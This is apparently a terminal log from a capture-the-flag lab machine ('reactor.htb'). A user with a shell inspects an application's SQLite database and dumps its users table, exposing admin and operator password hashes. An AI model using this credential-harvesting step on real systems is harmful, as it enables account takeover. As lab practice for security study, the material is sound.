 node@reactor:/opt/reactor-app$ strings reactor.db
strings reactor.db
SQLite format 3
Mtablesensor_logssensor_logs
CREATE TABLE sensor_logs (
    id INTEGER PRIMARY KEY,
    timestamp DATETIME DEFAULT CURRENT_TIMESTAMP,
    sensor_id TEXT,
    reading REAL,
    status TEXT
9tableusersusers
CREATE TABLE users (
    id INTEGER PRIMARY KEY,
    username TEXT NOT NULL,
    password_hash TEXT NOT NULL,
    role TEXT NOT NULL,
    email TEXT
5engineer39d97110eafe2a9a68639812cd271e8eoperatorengineer@reactor.htbI
M'/admina203b22191d744a4e70ada5c101b17b8administratoradmin@reactor.htb
2025-12-28 14:32:01COOLANT_FLOW@2ffffffCAUTION3
2025-12-28 14:32:01PRESSURE_01@cffffffNOMINAL4
2025-12-28 14:32:01CORE_TEMP_01@tH
NOMINAL
node@reactor:/opt/reactor-app$ sqlite3 reactor.db ".tables"
sqlite3 reactor.db ".tables"
sensor_logs  users
node@reactor:/opt/reactor-app$ sqlite reactor.db "select * from users"
sqlite reactor.db "select * from users"
Command 'sqlite' not found, did you mean:
  command 'sqlitr' from snap sqlitr (0.1.23)
  command 'sqlite3' from deb sqlite3 (3.45.1-1ubuntu2.5)
  command 'dqlite' from deb go-dqlite (1.21.0-1ubuntu0.24.04.3)
See 'snap info <snapname>' for additional versions.
node@reactor:/opt/reactor-app$ sqlite3 reactor.db "select * from users"
sqlite3 reactor.db "select * from users"
1|admin|a203b22191d744a4e70ada5c101b17b8|administrator|admin@reactor.htb
2|engineer|39d97110eafe2a9a68639812cd271e8e|operator|engineer@reactor.htb
node@reactor:/opt/reactor-app$